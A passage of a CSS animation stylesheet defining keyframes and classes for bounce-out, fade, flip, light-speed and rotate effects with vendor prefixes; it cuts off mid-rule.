@keyframes bounceOutRight {
	0% {
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0)
	}

	20% {
		opacity: 1;
		-webkit-transform: translateX(-20px);
		-ms-transform: translateX(-20px);
		transform: translateX(-20px)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateX(2000px);
		-ms-transform: translateX(2000px);
		transform: translateX(2000px)
	}
}

.bounceOutRight {
	-webkit-animation-name: bounceOutRight;
	animation-name: bounceOutRight
}

@-webkit-keyframes bounceOutUp {
	0% {
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}

	20% {
		opacity: 1;
		-webkit-transform: translateY(20px);
		transform: translateY(20px)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateY(-2000px);
		transform: translateY(-2000px)
	}
}

@keyframes bounceOutUp {
	0% {
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0)
	}

	20% {
		opacity: 1;
		-webkit-transform: translateY(20px);
		-ms-transform: translateY(20px);
		transform: translateY(20px)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateY(-2000px);
		-ms-transform: translateY(-2000px);
		transform: translateY(-2000px)
	}
}

.bounceOutUp {
	-webkit-animation-name: bounceOutUp;
	animation-name: bounceOutUp
}

@-webkit-keyframes fadeIn {
	0% {
		opacity: 0
	}

	100% {
		opacity: 1
	}
}

@keyframes fadeIn {
	0% {
		opacity: 0
	}

	100% {
		opacity: 1
	}
}

.fadeIn {
	-webkit-animation-name: fadeIn;
	animation-name: fadeIn
}

@-webkit-keyframes fadeInDown {
	0% {
		opacity: 0;
		-webkit-transform: translateY(-20px);
		transform: translateY(-20px)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}
}

@keyframes fadeInDown {
	0% {
		opacity: 0;
		-webkit-transform: translateY(-20px);
		-ms-transform: translateY(-20px);
		transform: translateY(-20px)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0)
	}
}

.fadeInDown {
	-webkit-animation-name: fadeInDown;
	animation-name: fadeInDown
}

@-webkit-keyframes fadeInDownBig {
	0% {
		opacity: 0;
		-webkit-transform: translateY(-2000px);
		transform: translateY(-2000px)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}
}

@keyframes fadeInDownBig {
	0% {
		opacity: 0;
		-webkit-transform: translateY(-2000px);
		-ms-transform: translateY(-2000px);
		transform: translateY(-2000px)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0)
	}
}

.fadeInDownBig {
	-webkit-animation-name: fadeInDownBig;
	animation-name: fadeInDownBig
}

@-webkit-keyframes fadeInLeft {
	0% {
		opacity: 0;
		-webkit-transform: translateX(-20px);
		transform: translateX(-20px)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}
}

@keyframes fadeInLeft {
	0% {
		opacity: 0;
		-webkit-transform: translateX(-20px);
		-ms-transform: translateX(-20px);
		transform: translateX(-20px)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0)
	}
}

.fadeInLeft {
	-webkit-animation-name: fadeInLeft;
	animation-name: fadeInLeft
}

@-webkit-keyframes fadeInLeftBig {
	0% {
		opacity: 0;
		-webkit-transform: translateX(-2000px);
		transform: translateX(-2000px)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}
}

@keyframes fadeInLeftBig {
	0% {
		opacity: 0;
		-webkit-transform: translateX(-2000px);
		-ms-transform: translateX(-2000px);
		transform: translateX(-2000px)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0)
	}
}

.fadeInLeftBig {
	-webkit-animation-name: fadeInLeftBig;
	animation-name: fadeInLeftBig
}

@-webkit-keyframes fadeInRight {
	0% {
		opacity: 0;
		-webkit-transform: translateX(20px);
		transform: translateX(20px)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}
}

@keyframes fadeInRight {
	0% {
		opacity: 0;
		-webkit-transform: translateX(20px);
		-ms-transform: translateX(20px);
		transform: translateX(20px)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0)
	}
}

.fadeInRight {
	-webkit-animation-name: fadeInRight;
	animation-name: fadeInRight
}

@-webkit-keyframes fadeInRightBig {
	0% {
		opacity: 0;
		-webkit-transform: translateX(2000px);
		transform: translateX(2000px)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}
}

@keyframes fadeInRightBig {
	0% {
		opacity: 0;
		-webkit-transform: translateX(2000px);
		-ms-transform: translateX(2000px);
		transform: translateX(2000px)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0)
	}
}

.fadeInRightBig {
	-webkit-animation-name: fadeInRightBig;
	animation-name: fadeInRightBig
}

@-webkit-keyframes fadeInUp {
	0% {
		opacity: 0;
		-webkit-transform: translateY(20px);
		transform: translateY(20px)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}
}

@keyframes fadeInUp {
	0% {
		opacity: 0;
		-webkit-transform: translateY(20px);
		-ms-transform: translateY(20px);
		transform: translateY(20px)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0)
	}
}

.fadeInUp {
	-webkit-animation-name: fadeInUp;
	animation-name: fadeInUp
}

@-webkit-keyframes fadeInUpBig {
	0% {
		opacity: 0;
		-webkit-transform: translateY(2000px);
		transform: translateY(2000px)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}
}

@keyframes fadeInUpBig {
	0% {
		opacity: 0;
		-webkit-transform: translateY(2000px);
		-ms-transform: translateY(2000px);
		transform: translateY(2000px)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0)
	}
}

.fadeInUpBig {
	-webkit-animation-name: fadeInUpBig;
	animation-name: fadeInUpBig
}

@-webkit-keyframes fadeOut {
	0% {
		opacity: 1
	}

	100% {
		opacity: 0
	}
}

@keyframes fadeOut {
	0% {
		opacity: 1
	}

	100% {
		opacity: 0
	}
}

.fadeOut {
	-webkit-animation-name: fadeOut;
	animation-name: fadeOut
}

@-webkit-keyframes fadeOutDown {
	0% {
		opacity: 1;
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateY(20px);
		transform: translateY(20px)
	}
}

@keyframes fadeOutDown {
	0% {
		opacity: 1;
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateY(20px);
		-ms-transform: translateY(20px);
		transform: translateY(20px)
	}
}

.fadeOutDown {
	-webkit-animation-name: fadeOutDown;
	animation-name: fadeOutDown
}

@-webkit-keyframes fadeOutDownBig {
	0% {
		opacity: 1;
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateY(2000px);
		transform: translateY(2000px)
	}
}

@keyframes fadeOutDownBig {
	0% {
		opacity: 1;
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateY(2000px);
		-ms-transform: translateY(2000px);
		transform: translateY(2000px)
	}
}

.fadeOutDownBig {
	-webkit-animation-name: fadeOutDownBig;
	animation-name: fadeOutDownBig
}

@-webkit-keyframes fadeOutLeft {
	0% {
		opacity: 1;
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateX(-20px);
		transform: translateX(-20px)
	}
}

@keyframes fadeOutLeft {
	0% {
		opacity: 1;
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateX(-20px);
		-ms-transform: translateX(-20px);
		transform: translateX(-20px)
	}
}

.fadeOutLeft {
	-webkit-animation-name: fadeOutLeft;
	animation-name: fadeOutLeft
}

@-webkit-keyframes fadeOutLeftBig {
	0% {
		opacity: 1;
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateX(-2000px);
		transform: translateX(-2000px)
	}
}

@keyframes fadeOutLeftBig {
	0% {
		opacity: 1;
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateX(-2000px);
		-ms-transform: translateX(-2000px);
		transform: translateX(-2000px)
	}
}

.fadeOutLeftBig {
	-webkit-animation-name: fadeOutLeftBig;
	animation-name: fadeOutLeftBig
}

@-webkit-keyframes fadeOutRight {
	0% {
		opacity: 1;
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateX(20px);
		transform: translateX(20px)
	}
}

@keyframes fadeOutRight {
	0% {
		opacity: 1;
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateX(20px);
		-ms-transform: translateX(20px);
		transform: translateX(20px)
	}
}

.fadeOutRight {
	-webkit-animation-name: fadeOutRight;
	animation-name: fadeOutRight
}

@-webkit-keyframes fadeOutRightBig {
	0% {
		opacity: 1;
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateX(2000px);
		transform: translateX(2000px)
	}
}

@keyframes fadeOutRightBig {
	0% {
		opacity: 1;
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateX(2000px);
		-ms-transform: translateX(2000px);
		transform: translateX(2000px)
	}
}

.fadeOutRightBig {
	-webkit-animation-name: fadeOutRightBig;
	animation-name: fadeOutRightBig
}

@-webkit-keyframes fadeOutUp {
	0% {
		opacity: 1;
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateY(-20px);
		transform: translateY(-20px)
	}
}

@keyframes fadeOutUp {
	0% {
		opacity: 1;
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateY(-20px);
		-ms-transform: translateY(-20px);
		transform: translateY(-20px)
	}
}

.fadeOutUp {
	-webkit-animation-name: fadeOutUp;
	animation-name: fadeOutUp
}

@-webkit-keyframes fadeOutUpBig {
	0% {
		opacity: 1;
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateY(-2000px);
		transform: translateY(-2000px)
	}
}

@keyframes fadeOutUpBig {
	0% {
		opacity: 1;
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateY(-2000px);
		-ms-transform: translateY(-2000px);
		transform: translateY(-2000px)
	}
}

.fadeOutUpBig {
	-webkit-animation-name: fadeOutUpBig;
	animation-name: fadeOutUpBig
}

@-webkit-keyframes flip {
	0% {
		-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
		transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
		-webkit-animation-timing-function: ease-out;
		animation-timing-function: ease-out
	}

	40% {
		-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
		transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
		-webkit-animation-timing-function: ease-out;
		animation-timing-function: ease-out
	}

	50% {
		-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
		transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in
	}

	80% {
		-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
		transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in
	}

	100% {
		-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
		transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in
	}
}

@keyframes flip {
	0% {
		-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
		-ms-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
		transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
		-webkit-animation-timing-function: ease-out;
		animation-timing-function: ease-out
	}

	40% {
		-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
		-ms-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
		transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
		-webkit-animation-timing-function: ease-out;
		animation-timing-function: ease-out
	}

	50% {
		-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
		-ms-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
		transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in
	}

	80% {
		-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
		-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
		transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in
	}

	100% {
		-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
		-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
		transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in
	}
}

.animated.flip {
	-webkit-backface-visibility: visible;
	-ms-backface-visibility: visible;
	backface-visibility: visible;
	-webkit-animation-name: flip;
	animation-name: flip
}

@-webkit-keyframes flipInX {
	0% {
		-webkit-transform: perspective(400px) rotateX(90deg);
		transform: perspective(400px) rotateX(90deg);
		opacity: 0
	}

	40% {
		-webkit-transform: perspective(400px) rotateX(-10deg);
		transform: perspective(400px) rotateX(-10deg)
	}

	70% {
		-webkit-transform: perspective(400px) rotateX(10deg);
		transform: perspective(400px) rotateX(10deg)
	}

	100% {
		-webkit-transform: perspective(400px) rotateX(0deg);
		transform: perspective(400px) rotateX(0deg);
		opacity: 1
	}
}

@keyframes flipInX {
	0% {
		-webkit-transform: perspective(400px) rotateX(90deg);
		-ms-transform: perspective(400px) rotateX(90deg);
		transform: perspective(400px) rotateX(90deg);
		opacity: 0
	}

	40% {
		-webkit-transform: perspective(400px) rotateX(-10deg);
		-ms-transform: perspective(400px) rotateX(-10deg);
		transform: perspective(400px) rotateX(-10deg)
	}

	70% {
		-webkit-transform: perspective(400px) rotateX(10deg);
		-ms-transform: perspective(400px) rotateX(10deg);
		transform: perspective(400px) rotateX(10deg)
	}

	100% {
		-webkit-transform: perspective(400px) rotateX(0deg);
		-ms-transform: perspective(400px) rotateX(0deg);
		transform: perspective(400px) rotateX(0deg);
		opacity: 1
	}
}

.flipInX {
	-webkit-backface-visibility: visible !important;
	-ms-backface-visibility: visible !important;
	backface-visibility: visible !important;
	-webkit-animation-name: flipInX;
	animation-name: flipInX
}

@-webkit-keyframes flipInY {
	0% {
		-webkit-transform: perspective(400px) rotateY(90deg);
		transform: perspective(400px) rotateY(90deg);
		opacity: 0
	}

	40% {
		-webkit-transform: perspective(400px) rotateY(-10deg);
		transform: perspective(400px) rotateY(-10deg)
	}

	70% {
		-webkit-transform: perspective(400px) rotateY(10deg);
		transform: perspective(400px) rotateY(10deg)
	}

	100% {
		-webkit-transform: perspective(400px) rotateY(0deg);
		transform: perspective(400px) rotateY(0deg);
		opacity: 1
	}
}

@keyframes flipInY {
	0% {
		-webkit-transform: perspective(400px) rotateY(90deg);
		-ms-transform: perspective(400px) rotateY(90deg);
		transform: perspective(400px) rotateY(90deg);
		opacity: 0
	}

	40% {
		-webkit-transform: perspective(400px) rotateY(-10deg);
		-ms-transform: perspective(400px) rotateY(-10deg);
		transform: perspective(400px) rotateY(-10deg)
	}

	70% {
		-webkit-transform: perspective(400px) rotateY(10deg);
		-ms-transform: perspective(400px) rotateY(10deg);
		transform: perspective(400px) rotateY(10deg)
	}

	100% {
		-webkit-transform: perspective(400px) rotateY(0deg);
		-ms-transform: perspective(400px) rotateY(0deg);
		transform: perspective(400px) rotateY(0deg);
		opacity: 1
	}
}

.flipInY {
	-webkit-backface-visibility: visible !important;
	-ms-backface-visibility: visible !important;
	backface-visibility: visible !important;
	-webkit-animation-name: flipInY;
	animation-name: flipInY
}

@-webkit-keyframes flipOutX {
	0% {
		-webkit-transform: perspective(400px) rotateX(0deg);
		transform: perspective(400px) rotateX(0deg);
		opacity: 1
	}

	100% {
		-webkit-transform: perspective(400px) rotateX(90deg);
		transform: perspective(400px) rotateX(90deg);
		opacity: 0
	}
}

@keyframes flipOutX {
	0% {
		-webkit-transform: perspective(400px) rotateX(0deg);
		-ms-transform: perspective(400px) rotateX(0deg);
		transform: perspective(400px) rotateX(0deg);
		opacity: 1
	}

	100% {
		-webkit-transform: perspective(400px) rotateX(90deg);
		-ms-transform: perspective(400px) rotateX(90deg);
		transform: perspective(400px) rotateX(90deg);
		opacity: 0
	}
}

.flipOutX {
	-webkit-animation-name: flipOutX;
	animation-name: flipOutX;
	-webkit-backface-visibility: visible !important;
	-ms-backface-visibility: visible !important;
	backface-visibility: visible !important
}

@-webkit-keyframes flipOutY {
	0% {
		-webkit-transform: perspective(400px) rotateY(0deg);
		transform: perspective(400px) rotateY(0deg);
		opacity: 1
	}

	100% {
		-webkit-transform: perspective(400px) rotateY(90deg);
		transform: perspective(400px) rotateY(90deg);
		opacity: 0
	}
}

@keyframes flipOutY {
	0% {
		-webkit-transform: perspective(400px) rotateY(0deg);
		-ms-transform: perspective(400px) rotateY(0deg);
		transform: perspective(400px) rotateY(0deg);
		opacity: 1
	}

	100% {
		-webkit-transform: perspective(400px) rotateY(90deg);
		-ms-transform: perspective(400px) rotateY(90deg);
		transform: perspective(400px) rotateY(90deg);
		opacity: 0
	}
}

.flipOutY {
	-webkit-backface-visibility: visible !important;
	-ms-backface-visibility: visible !important;
	backface-visibility: visible !important;
	-webkit-animation-name: flipOutY;
	animation-name: flipOutY
}

@-webkit-keyframes lightSpeedIn {
	0% {
		-webkit-transform: translateX(100%) skewX(-30deg);
		transform: translateX(100%) skewX(-30deg);
		opacity: 0
	}

	60% {
		-webkit-transform: translateX(-20%) skewX(30deg);
		transform: translateX(-20%) skewX(30deg);
		opacity: 1
	}

	80% {
		-webkit-transform: translateX(0%) skewX(-15deg);
		transform: translateX(0%) skewX(-15deg);
		opacity: 1
	}

	100% {
		-webkit-transform: translateX(0%) skewX(0deg);
		transform: translateX(0%) skewX(0deg);
		opacity: 1
	}
}

@keyframes lightSpeedIn {
	0% {
		-webkit-transform: translateX(100%) skewX(-30deg);
		-ms-transform: translateX(100%) skewX(-30deg);
		transform: translateX(100%) skewX(-30deg);
		opacity: 0
	}

	60% {
		-webkit-transform: translateX(-20%) skewX(30deg);
		-ms-transform: translateX(-20%) skewX(30deg);
		transform: translateX(-20%) skewX(30deg);
		opacity: 1
	}

	80% {
		-webkit-transform: translateX(0%) skewX(-15deg);
		-ms-transform: translateX(0%) skewX(-15deg);
		transform: translateX(0%) skewX(-15deg);
		opacity: 1
	}

	100% {
		-webkit-transform: translateX(0%) skewX(0deg);
		-ms-transform: translateX(0%) skewX(0deg);
		transform: translateX(0%) skewX(0deg);
		opacity: 1
	}
}

.lightSpeedIn {
	-webkit-animation-name: lightSpeedIn;
	animation-name: lightSpeedIn;
	-webkit-animation-timing-function: ease-out;
	animation-timing-function: ease-out
}

@-webkit-keyframes lightSpeedOut {
	0% {
		-webkit-transform: translateX(0%) skewX(0deg);
		transform: translateX(0%) skewX(0deg);
		opacity: 1
	}

	100% {
		-webkit-transform: translateX(100%) skewX(-30deg);
		transform: translateX(100%) skewX(-30deg);
		opacity: 0
	}
}

@keyframes lightSpeedOut {
	0% {
		-webkit-transform: translateX(0%) skewX(0deg);
		-ms-transform: translateX(0%) skewX(0deg);
		transform: translateX(0%) skewX(0deg);
		opacity: 1
	}

	100% {
		-webkit-transform: translateX(100%) skewX(-30deg);
		-ms-transform: translateX(100%) skewX(-30deg);
		transform: translateX(100%) skewX(-30deg);
		opacity: 0
	}
}

.lightSpeedOut {
	-webkit-animation-name: lightSpeedOut;
	animation-name: lightSpeedOut;
	-webkit-animation-timing-function: ease-in;
	animation-timing-function: ease-in
}

@-webkit-keyframes rotateIn {
	0% {
		-webkit-transform-origin: center center;
		transform-origin: center center;
		-webkit-transform: rotate(-200deg);
		transform: rotate(-200deg);
		opacity: 0
	}

	100% {
		-webkit-transform-origin: center center;
		transform-origin: center center;
		-webkit-transform: rotate(0);
		transform: rotate(0);
		opacity: 1
	}
}

@keyframes rotateIn {
	0% {
		-webkit-transform-origin: center center;
		-ms-transform-origin: center center;
		transform-origin: center center;
		-webkit-transform: rotate(-200deg);
		-ms-transform: rotate(-200deg);
		transform: rotate(-200deg);
		opacity: 0
	}

	100% {
		-webkit-transform-origin: center center;
		-ms-transform-origin: center center;
		transform-origin: center center;
		-webkit-transform: rotate(0);
		-ms-transform: rotate(0);
		transform: rotate(0);
		opacity: 1
	}
}

.rotateIn {
	-webkit-animation-name: rotateIn;
	animation-name: rotateIn
}

@-webkit-keyframes rotateInDownLeft {
	0% {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate(-90deg);
		transform: rotate(-90deg);
		opacity: 0
	}

	100% {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate(0);
		transform: rotate(0);
		opacity: 1
	}
}

@keyframes rotateInDownLeft {
	0% {
		-webkit-transform-origin: left bottom;
		-ms-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate(-90deg);
		-ms-transform: rotate(-90deg);
		transform: rotate(-90deg);
		opacity: 0
	}

	100% {
		-webkit-transform-origin: left bottom;
		-ms-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate(0);
		-ms-transform: rotate(0);
		transform: rotate(0);
		opacity: 1
	}
}

.rotateInDownLeft {
	-webkit-animation-name: rotateInDownLeft;
	animation-name: rotateInDownLeft
}

@-webkit-keyframes rotateInDownRight {
	0% {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate(90deg);
		transform: rotate(90deg);
		opacity: 0
	}

	100% {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate(0);
		transform: rotate(0);
		opacity: 1
	}
}

@keyframes rotateInDownRight {
	0% {
		-webkit-transform-origin: right bottom;
		-ms-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate(90deg);
		-ms-transform: rotate(90deg);
		transform: rotate(90deg);
		opacity: 0
	}

	100% {
		-webkit-transform-origin: right bottom;
		-ms-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate(0);
		-ms-transform: rotate(0);
		transform: rotate(0);
		opacity: 1
	}
}

.rotateInDownRight {
	-webkit-animation-name: rotateInDownRight;
	animation-name: rotateInDownRight
}

@-webkit-keyframes rotateInUpLeft {
	0% {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate(90deg);
		transform: rotate(90deg);
		opacity: 0
	}

	100% {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate(0);
		transform: rotate(0);
		opacity: 1
	}
}

@keyframes rotateInUpLeft {
	0% {
		-webkit-transform-origin: left bottom;
		-ms-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate(90deg);
		-ms-transform: rotate(90deg);
		transform: rotate(90deg);
		opacity: 0
	}

	100% {
		-webkit-transform-origin: left bottom;
		-ms-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate(0);
		-ms-transform: rotate(0);
		transform: rotate(0);
		opacity: 1
	}
}

.rotateInUpLeft {
	-webkit-animation-name: rotateInUpLeft;
	animation-name: rotateInUpLeft
}

@-webkit-keyframes rotateInUpRight {
	0% {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate(-90deg);
		transform: rotate(-90deg);
		opacity: 0
	}

	100% {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate(0);
		transform: rotate(0);
		opacity: 1
	}
}

@keyframes rotateInUpRight {
	0% {
		-webkit-transform-origin: right bottom;
		-ms-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate(-90deg);
		-ms-transform: rotate(-90deg);
		transform: rotate(-90deg);
		opacity: 0
	}

	100% {
		-webkit-transform-origin: right bottom;
		-ms-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate(0);
		-ms-transform: rotate(0);
		transform: rotate(0);
		opacity: 1
	}
}

.rotateInUpRight {
	-webkit-animation-name: rotateInUpRight;
	animation-name: rotateInUpRight
}

@-webkit-keyframes rotateOut {
	0% {
		-webkit-transform-origin: center center;
		transform-origin: center center;
		-webkit-transform: rotate(0);
		transform: rotate(0);
		opacity: 1
	}

	100% {
		-webkit-transform-origin: center center;
		transform-origin: center center;
		-webkit-transform: rotate(200deg);
		transform: rotate(200deg);
		opacity: 0
	}
}

@keyframes rotateOut {
	0% {
		-webkit-transform-origin: center center;
		-ms-transform-origin: center center;
		transform-origin: center center;
		-webkit-transform: rotate(0);
		-ms-transform: rotate(0);
		transform: rotate(0);
		opacity: 1
	}

	100% {
		-webkit-transform-origin: center center;
		-ms-transform-origin: center center;
		transform-origin: center center;
		-webkit-transform: rotate(200deg);
		-ms-transform: rotate(200deg);
		transform: rotate(200deg);
		opacity: 0
	}
}

.rotateOut {
	-webkit-animation-name: rotateOut;
	animation-name: rotateOut
}

@-webkit-keyframes rotateOutDownLeft {
	0% {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate(0);
		transform: rotate(0);
		opacity: 1
	}

	100% {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate(90deg);
		transform: rotate(90deg);
		opacity: 0
	}
}

@keyframes rotateOutDownLeft {
	0% {
		-webkit-transform-origin: left bottom;
		-ms-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate(0);
		-ms-transform: rotate(0);
		transform: rotate(0);
		opacity: 1
	}

	100% {
		-webkit-transform-origin: left bottom;
		-ms-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate(90deg);
		-ms-transform: rotate(90deg);
		transform: rotate(90deg);
		opacity: 0
	}
}

.rotateOutDownLeft {
	-webkit-animation-name: rotateOutDownLeft;
	animation-name: rotateOutDownLeft
}

@-webkit-keyframes rotateOutDownRight {
	0% {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate(0);
		transform: rotate(0);
		opacity: 1
	}

	100% {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate(-90deg);
		transform: rotate(-90deg);
		opacity: 0
	}
}

@keyframes rotateOutDownRight {
	0% {
		-webkit-transform-origin: right bottom;
		-ms-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate(0);
		-ms-transform: rotate(0);
		transform: rotate(0);
		opacity: 1
	}

	100% {
		-webkit-transform-origin: right bottom;
		-ms-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate(-90deg);
		-ms-transform: rotate(-90deg);
		transform: rotate(-90deg);
		opacity: 0
	}
}

.rotateOutDownRight {
	-webkit-animation-name: rotateOutDownRight;
	animation-name: rotateOutDownRight
}

@-webkit-keyframes rotateOutUpLeft {
	0% {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate(0);
		transform: rotate(0);
		opacity: 1
	}

	100% {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate(-90deg);
		transform: rotate(-90deg);
		opacity: 0
	}
}

@keyframes rotateOutUpLeft {
	0% {
		-webkit-transform-origin: left bottom;
		-ms-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate(0);
		-ms-transform: rotate(0);
		transform: rotate(0);
		opacity: 1
	}

	100% {
		-webkit-transform-origin: left bottom;
		-ms-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate(-90deg);
		-ms-transform: rotate(-90deg);
		transform: rotate(-90deg);
		opacity: 0
	}
}

.rotateOutUpLeft {
	-webkit-animation-name: rotateOutUpLeft;
	animation-name: rotateOutUpLeft
}

@-webkit-keyframes rotateOutUpRight {
	0% {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate(0);
		transform: rotate(0);
		opacity: 1
	}

	100% {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate(90deg);
		transform: rotate(90deg);
		opacity: 0
	}
}

@keyframes rotateOutUpRight {
	0% {
		-webkit-transform-origin: right bottom;
		-ms-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate(0);
		-ms-transform: rotate(0);
		transform: rotate(0);
		opacity: 1
	}

	100% {
		-webkit-transform-origin: right bottom;
